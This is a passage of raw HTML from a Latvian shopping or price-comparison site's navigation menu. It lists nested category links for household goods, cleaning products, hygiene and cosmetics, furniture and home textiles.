href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces.html"><span>Mājsaimniecības preces</span></a><ul class="level1 submenu"><li class="level2 nav-9-1-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi.html"><span>Virtuves priekšmeti un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/katli-un-katlu-komplekti.html"><span>Katli un katlu komplekti</span></a></li><li class="level3 nav-9-1-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/pannas-un-cepamas-formas.html"><span>Pannas un cepamās formas</span></a></li><li class="level3 nav-9-1-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/tejas-un-kafijas-kannas.html"><span>Tējas un kafijas kannas</span></a></li><li class="level3 nav-9-1-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/trauki-edienu-uzglabasanai.html"><span>Trauki ēdienu uzglabāšanai</span></a></li><li class="level3 nav-9-1-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/virtuves-riki-un-piederumi.html"><span>Virtuves rīki un piederumi</span></a></li><li class="level3 nav-9-1-1-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/bakalejas-un-garsvielu-trauki.html"><span>Bakalejas un garšvielu trauki</span></a></li><li class="level3 nav-9-1-1-7 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/konservesanas-piederumi.html"><span>Konservēšanas piederumi</span></a></li><li class="level3 nav-9-1-1-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/iepakosanas-un-uzglabasanas-piederumi.html"><span>Iepakošanas un uzglabāšanas piederumi</span></a></li><li class="level3 nav-9-1-1-9 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/virtuves-prieksmeti-un-piederumi/citi-virtuves-prieksmeti-un-piederumi.html"><span>Citi virtuves priekšmeti un piederumi</span></a></li></ul></li><li class="level2 nav-9-1-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi.html"><span>Trauki un galda servēšanas piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/glazes-un-kruzes.html"><span>Glāzes un krūzes</span></a></li><li class="level3 nav-9-1-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/skivji-tases-un-apakstases.html"><span>Šķīvji, tases un apakštases</span></a></li><li class="level3 nav-9-1-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/salatu-blodas-un-deserta-trauki.html"><span>Salātu bļodas un deserta trauki</span></a></li><li class="level3 nav-9-1-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/servizes.html"><span>Servīzes</span></a></li><li class="level3 nav-9-1-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/paplates-galdauti-un-galda-paliktni.html"><span>Paplātes, galdauti un galda paliktņi</span></a></li><li class="level3 nav-9-1-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/trauki-un-galda-servesanas-piederumi/citi-trauki-un-galda-servesanas-pied.html"><span>Citi trauki un galda servēšanas pied.</span></a></li></ul></li><li class="level2 nav-9-1-3 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes.html"><span>Slotas un birstes</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/gridas-slotas-un-birstes.html"><span>Grīdas slotas un birstes</span></a></li><li class="level3 nav-9-1-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/slotas-un-birstes-logu-tirisanai.html"><span>Slotas un birstes logu tīrīšanai</span></a></li><li class="level3 nav-9-1-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/liekskeres-un-liekskeres-ar-slotu.html"><span>Liekšķeres un liekšķeres ar slotu</span></a></li><li class="level3 nav-9-1-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/slotu-un-birstu-kati.html"><span>Slotu un birstu kāti</span></a></li><li class="level3 nav-9-1-3-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/mop-komplekti.html"><span>Mop komplekti</span></a></li><li class="level3 nav-9-1-3-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/slotas-un-birstes/citas-slotas-un-birstes.html"><span>Citas slotas un birstes</span></a></li></ul></li><li class="level2 nav-9-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/vienreizlietojamie-trauki.html"><span>Vienreizlietojamie trauki</span></a></li><li class="level2 nav-9-1-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saliekamas-kastes-un-kastes-ar-klipsiem.html"><span>Saliekamas kastes un kastes ar klipšiem</span></a></li><li class="level2 nav-9-1-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/tirisanas-lupatas-svammes.html"><span>Tīrīšanas lupatas, švammes</span></a></li><li class="level2 nav-9-1-7 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/papira-galdauti-un-salvetes.html"><span>Papīra galdauti un salvetes</span></a></li><li class="level2 nav-9-1-8 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini.html"><span>Saimniecības bļodas un spaiņi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-8-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini/saimniecibas-blodas-un-grozi.html"><span>Saimniecības bļodas un grozi</span></a></li><li class="level3 nav-9-1-8-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini/plastmasas-spaini.html"><span>Plastmasas spaiņi</span></a></li><li class="level3 nav-9-1-8-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/saimniecibas-blodas-un-spaini/citas-saimniecibas-blodas-un-spaini.html"><span>Citas saimniecības bļodas un spaiņi</span></a></li></ul></li><li class="level2 nav-9-1-9 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi.html"><span>Atkritumu kastes un atkritumu maisi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-9-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi/atkritumu-tvertnes.html"><span>Atkritumu tvertnes</span></a></li><li class="level3 nav-9-1-9-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi/atkritumu-maisi.html"><span>Atkritumu maisi</span></a></li><li class="level3 nav-9-1-9-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/atkritumu-kastes-un-atkritumu-maisi/citas-atkrit-kastes-un-atkrit-maisi.html"><span>Citas atkrit. kastes un atkrit. maisi</span></a></li></ul></li><li class="level2 nav-9-1-10 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi.html"><span>Apģērbu un apavu piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-9-1-10-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/velas-grozi-un-knagi.html"><span>Veļas grozi un knaģi</span></a></li><li class="level3 nav-9-1-10-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/velas-zavetaji.html"><span>Veļas žāvētāji</span></a></li><li class="level3 nav-9-1-10-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/gludinamie-deli.html"><span>Gludināmie dēļi</span></a></li><li class="level3 nav-9-1-10-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/drebju-pakaramie.html"><span>Drēbju pakaramie</span></a></li><li class="level3 nav-9-1-10-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/apavu-kopsanas-lidzekli.html"><span>Apavu kopšanas līdzekļi</span></a></li><li class="level3 nav-9-1-10-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/apgerbu-un-apavu-piederumi/citi-apgerbu-un-apavu-piederumi.html"><span>Citi apģērbu un apavu piederumi</span></a></li></ul></li><li class="level2 nav-9-1-11 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/termosi.html"><span>Termosi</span></a></li><li class="level2 nav-9-1-12 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/auklas-virves-un-troses.html"><span>Auklas, virves un troses</span></a></li><li class="level2 nav-9-1-13 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/kajslauki.html"><span>Kājslauķi</span></a></li><li class="level2 nav-9-1-14 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/kapnes.html"><span>Kāpnes</span></a></li><li class="level2 nav-9-1-15 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/termometri.html"><span>Termometri</span></a></li><li class="level2 nav-9-1-16 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/cimdi.html"><span>Cimdi</span></a></li><li class="level2 nav-9-1-17 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/citas-majsaimniecibas-preces.html"><span>Citas mājsaimniecības preces</span></a></li><li class="level2 nav-9-1-18 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/majsaimniecibas-preces/preces-bernu-ballitei.html"><span>Preces bērnu ballītei</span></a></li></ul></li><li class="level1 nav-9-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija.html"><span>Sadzīves ķīmija</span></a><ul class="level1 submenu"><li class="level2 nav-9-2-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli.html"><span>Veļas mazgāšanas līdzekļi</span></a><ul class="level2 submenu"><li class="level3 nav-9-2-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/velas-pulveri.html"><span>Veļas pulveri</span></a></li><li class="level3 nav-9-2-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/skidrie-velas-mazgasanas-lidzekli.html"><span>Šķidrie veļas mazgāšanas līdzekļi</span></a></li><li class="level3 nav-9-2-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/velas-mikstinataji.html"><span>Veļas mīkstinātāji</span></a></li><li class="level3 nav-9-2-1-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/velas-balinataji.html"><span>Veļas balinātāji</span></a></li><li class="level3 nav-9-2-1-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/velas-mazgasanas-lidzekli/citi-velas-mazgasanas-lidzekli.html"><span>Citi veļas mazgāšanas līdzekļi</span></a></li></ul></li><li class="level2 nav-9-2-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli.html"><span>Virsmu tīrīšanas līdzekļi</span></a><ul class="level2 submenu"><li class="level3 nav-9-2-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/gridu-tirisanas-lidzekli.html"><span>Grīdu tīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/virtuves-virsmu-tirisanas-lidzekli.html"><span>Virtuves virsmu tīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/logu-stiklu-tirisanas-lidzekli.html"><span>Logu, stiklu tīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/pastas-un-universalie-lidzekli.html"><span>Pastas un universālie līdzekļi</span></a></li><li class="level3 nav-9-2-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/wc-tirisanas-un-attirisanas-lidzekli.html"><span>WC tīrīšanas un attīrīšanas līdzekļi</span></a></li><li class="level3 nav-9-2-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/virsmu-tirisanas-lidzekli/citi-virsmu-tirisanas-lidzekli.html"><span>Citi virsmu tīrīšanas līdzekļi</span></a></li></ul></li><li class="level2 nav-9-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/trauku-mazgasanas-lidzekli.html"><span>Trauku mazgāšanas līdzekļi</span></a></li><li class="level2 nav-9-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/gaisa-atsvaidzinataji-un-aromatizetaji.html"><span>Gaisa atsvaidzinātāji un aromatizētāji</span></a></li><li class="level2 nav-9-2-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/sadzives-kimija/cita-sadzives-kimija.html"><span>Cita sadzīves ķīmija</span></a></li></ul></li><li class="level1 nav-9-3 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces.html"><span>Higiēnas un kosmētikas preces</span></a><ul class="level1 submenu"><li class="level2 nav-9-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/kabatlakatini.html"><span>Kabatlakatiņi</span></a></li><li class="level2 nav-9-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/tualetes-papirs.html"><span>Tualetes papīrs</span></a></li><li class="level2 nav-9-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/papira-dvieli.html"><span>Papīra dvieļi</span></a></li><li class="level2 nav-9-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/sieviesu-higienas-preces.html"><span>Sieviešu higiēnas preces</span></a></li><li class="level2 nav-9-3-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/bernu-higienas-preces.html"><span>Bērnu higiēnas preces</span></a></li><li class="level2 nav-9-3-6 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/sampuni-kondicionieri.html"><span>Šampūni, kondicionieri</span></a></li><li class="level2 nav-9-3-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-kopsanas-un-veidosanas-lidzekli.html"><span>Matu kopšanas un veidošanas līdzekļi</span></a><ul class="level2 submenu"><li class="level3 nav-9-3-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-kopsanas-un-veidosanas-lidzekli/matu-kopsanas-lidzekli.html"><span>Matu kopšanas līdzekļi</span></a></li><li class="level3 nav-9-3-7-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-kopsanas-un-veidosanas-lidzekli/matu-veidosanas-lidzekli.html"><span>Matu veidošanas līdzekļi</span></a></li></ul></li><li class="level2 nav-9-3-8 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/matu-krasas.html"><span>Matu krāsas</span></a></li><li class="level2 nav-9-3-9 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dusas-zelejas-vannas-putas-un-vannas-sals.html"><span>Dušas želejas, vannas putas un vannas sāls</span></a></li><li class="level2 nav-9-3-10 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dusas-svames.html"><span>Dušas švames</span></a></li><li class="level2 nav-9-3-11 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/losjoni-un-kremi.html"><span>Losjoni un krēmi</span></a></li><li class="level2 nav-9-3-12 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dezodoranti.html"><span>Dezodoranti</span></a></li><li class="level2 nav-9-3-13 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/ziepes.html"><span>Ziepes</span></a></li><li class="level2 nav-9-3-14 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/zobu-higienas-preces.html"><span>Zobu higiēnas preces</span></a></li><li class="level2 nav-9-3-15 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/skusanas-lidzekli.html"><span>Skūšanās līdzekļi</span></a></li><li class="level2 nav-9-3-16 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/skuvekli.html"><span>Skuvekļi</span></a></li><li class="level2 nav-9-3-17 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija.html"><span>Dekoratīvā kosmētika un parfimērija</span></a><ul class="level2 submenu"><li class="level3 nav-9-3-17-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/dekorativa-kosmetika-lupam.html"><span>Dekoratīvā kosmētika lūpām</span></a></li><li class="level3 nav-9-3-17-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/dekorativa-kosmetika-acim.html"><span>Dekoratīvā kosmētika acīm</span></a></li><li class="level3 nav-9-3-17-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/tonalie-kremi-puderi.html"><span>Tonālie krēmi,pūderi</span></a></li><li class="level3 nav-9-3-17-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/nagu-lakas-un-kopsanas-lidzekli.html"><span>Nagu lakas un kopšanas līdzekļi</span></a></li><li class="level3 nav-9-3-17-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/parfimerija.html"><span>Parfimērija</span></a></li><li class="level3 nav-9-3-17-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/dekorativa-kosmetika-un-parfimerija/cita-kosmetika-un-parfimerija.html"><span>Cita kosmētika un parfimērija</span></a></li></ul></li><li class="level2 nav-9-3-18 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/prezervativi.html"><span>Prezervatīvi</span></a></li><li class="level2 nav-9-3-19 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/higienas-un-kosmetikas-preces/citas-higienas-un-kosmetikas-preces.html"><span>Citas higiēnas un kosmētikas preces</span></a></li></ul></li><li class="level1 nav-9-4 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles.html"><span>Mēbeles</span></a><ul class="level1 submenu"><li class="level2 nav-9-4-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles.html"><span>Biroja mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/biroja-kresli.html"><span>Biroja krēsli</span></a></li><li class="level3 nav-9-4-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/biroja-galdi.html"><span>Biroja galdi</span></a></li><li class="level3 nav-9-4-1-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/apaksklaji-biroja-kresliem.html"><span>Apakšklāji biroja krēsliem</span></a></li><li class="level3 nav-9-4-1-4 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/biroja-mebeles/citas-biroja-mebeles.html"><span>Citas biroja mēbeles</span></a></li></ul></li><li class="level2 nav-9-4-2 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli.html"><span>Krēsli</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-2-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/edamzales-kresli.html"><span>Ēdamzāles krēsli</span></a></li><li class="level3 nav-9-4-2-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/bara-kresli.html"><span>Bāra krēsli</span></a></li><li class="level3 nav-9-4-2-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/apmekletaju-kresli.html"><span>Apmeklētāju krēsli</span></a></li><li class="level3 nav-9-4-2-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/taburetes-un-saliekamie-kresli.html"><span>Taburetes un saliekamie krēsli</span></a></li><li class="level3 nav-9-4-2-5 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/dizaina-kresli.html"><span>Dizaina krēsli</span></a></li><li class="level3 nav-9-4-2-6 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/kresli/citi-kresli.html"><span>Citi krēsli</span></a></li></ul></li><li class="level2 nav-9-4-3 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi.html"><span>Galdi</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-3-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/edamgaldi.html"><span>Ēdamgaldi</span></a></li><li class="level3 nav-9-4-3-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/datorgaldi.html"><span>Datorgaldi</span></a></li><li class="level3 nav-9-4-3-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/zurnalgaldi.html"><span>Žurnālgaldi</span></a></li><li class="level3 nav-9-4-3-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/tv-galdi.html"><span>TV galdi</span></a></li><li class="level3 nav-9-4-3-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/galdi/citi-galdi.html"><span>Citi galdi</span></a></li></ul></li><li class="level2 nav-9-4-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/bernu-mebeles.html"><span>Bērnu mēbeles</span></a></li><li class="level2 nav-9-4-5 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles.html"><span>Mīkstās mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-5-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/miksto-mebelu-komplekti.html"><span>Mīksto mēbeļu komplekti</span></a></li><li class="level3 nav-9-4-5-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/atputas-kresli.html"><span>Atpūtas krēsli</span></a></li><li class="level3 nav-9-4-5-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/divani-un-sofas.html"><span>Dīvāni un sofas</span></a></li><li class="level3 nav-9-4-5-4 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/gultas-un-matraci.html"><span>Gultas un matrači</span></a></li><li class="level3 nav-9-4-5-5 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/mikstas-mebeles/pufi.html"><span>Sēžammaisi un pufi</span></a></li></ul></li><li class="level2 nav-9-4-6 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles.html"><span>Priekšnama mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-6-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/apavu-plaukti.html"><span>Apavu plaukti</span></a></li><li class="level3 nav-9-4-6-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/parnesajami-drebju-pakaramie.html"><span>Pārnēsājami drēbju pakaramie</span></a></li><li class="level3 nav-9-4-6-3 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/sienas-drebju-pakaramie.html"><span>Sienas drēbju pakaramie</span></a></li><li class="level3 nav-9-4-6-4 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/prieksnama-mebeles/citas-prieksnama-mebeles.html"><span>Citas priekšnama mēbeles</span></a></li></ul></li><li class="level2 nav-9-4-7 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti.html"><span>Skapji, kumodes un plaukti</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-7-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti/virtuves-skapji.html"><span>Virtuves skapji</span></a></li><li class="level3 nav-9-4-7-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti/kumodes-un-plaukti.html"><span>Kumodes un plaukti</span></a></li><li class="level3 nav-9-4-7-3 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/skapji-kumodes-un-plaukti/skapji-un-naktsskapisi.html"><span>Skapji un naktsskapīši</span></a></li></ul></li><li class="level2 nav-9-4-8 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/sienas-plaukti-un-plauktu-sistemas.html"><span>Sienas plaukti un plauktu sistēmas</span></a><ul class="level2 submenu"><li class="level3 nav-9-4-8-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/sienas-plaukti-un-plauktu-sistemas/sienas-plaukti.html"><span>Sienas plaukti</span></a></li><li class="level3 nav-9-4-8-2 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/sienas-plaukti-un-plauktu-sistemas/plauktu-sistemas.html"><span>Plauktu sistēmas</span></a></li></ul></li><li class="level2 nav-9-4-9 category-item last"><a href="https://cenuklubs.lv/majai-un-saimniecibai/mebeles/citas-mebeles.html"><span>Citas mēbeles</span></a></li></ul></li><li class="level1 nav-9-5 category-item parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija.html"><span>Tekstils un galantērija</span></a><ul class="level1 submenu"><li class="level2 nav-9-5-1 category-item first parent"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils.html"><span>Mājas tekstils</span></a><ul class="level2 submenu"><li class="level3 nav-9-5-1-1 category-item first"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/segas-un-gultas-parklaji.html"><span>Segas un gultas pārklāji</span></a></li><li class="level3 nav-9-5-1-2 category-item"><a href="https://cenuklubs.lv/majai-un-saimniecibai/tekstils-un-galanterija/majas-tekstils/galdauti-un-sedzinas.html"><span>Galdauti un sedziņas</span></a></li><li class="level3 nav-9-5-1-3 category-item"><a 